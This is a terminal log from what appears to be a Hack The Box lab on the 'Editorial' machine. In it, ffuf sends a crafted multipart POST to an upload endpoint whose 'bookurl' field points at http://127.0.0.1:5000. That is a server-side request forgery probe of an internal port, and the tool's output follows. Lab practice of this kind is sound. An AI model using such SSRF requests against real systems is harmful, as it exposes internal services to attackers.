 ┌──(norbu㉿localhost)-[~/Documents/HTB/Season_5/Editiorial]
└─$ ffuf -w /home/norbu/Downloads/4-digits-0000-9999.txt -u http://editorial.htb/upload-cover  -X 'POST' -H $'Host: editorial.htb' -H $'Content-Length: 305' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36' -H $'Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym7kTkd0i3Q4fiLOC' -H $'Accept: */*' -H $'Origin: http://editorial.htb' -H $'Referer: http://editorial.htb/upl
oad' -H $'Accept-Encoding: gzip, deflate, br' -H $'Accept-Language: en-US,en;q=0.9' -H $'Connection: close' \
-d $'------WebKitFormBoundarym7kTkd0i3Q4fiLOC\x0d\x0aContent-Disposition: form-data; name=\"bookurl\"\x0d\x0a\x0d\x0ahttp://127.0.0.1:5000\x0d\x0a------WebKitFormBoundarym7kTkd0i3Q4fiLOC\x0d\x0aContent-Disposition: form-data; name=\
"bookfile\"; filename=\"\"\x0d\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d\x0a------WebKitFormBoundarym7kTkd0i3Q4fiLOC--\x0d\x0a' \
> clear
Keyword FUZZ defined, but not found in headers, method, URL or POST data.
v2.1.0-dev
:: Method           : POST
:: URL              : http://editorial.htb/upload-cover
:: Header           : Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym7kTkd0i3Q4fiLOC
:: Header           : Referer: http://editorial.htb/upload
:: Header           : Accept-Language: en-US,en;q=0.9
:: Header           : Accept: */*
:: Header           : Origin: http://editorial.htb
:: Header           : Accept-Encoding: gzip, deflate, br
:: Header           : Connection: close
:: Header           : Host: editorial.htb
:: Header           : Content-Length: 305
:: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
:: Data             : ------WebKitFormBoundarym7kTkd0i3Q4fiLOC
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:5000
------WebKitFormBoundarym7kTkd0i3Q4fiLOC
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundarym7kTkd0i3Q4fiLOC--
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
[Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 363ms]
:: Progress: [1/1] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:02] :: Errors: 0 ::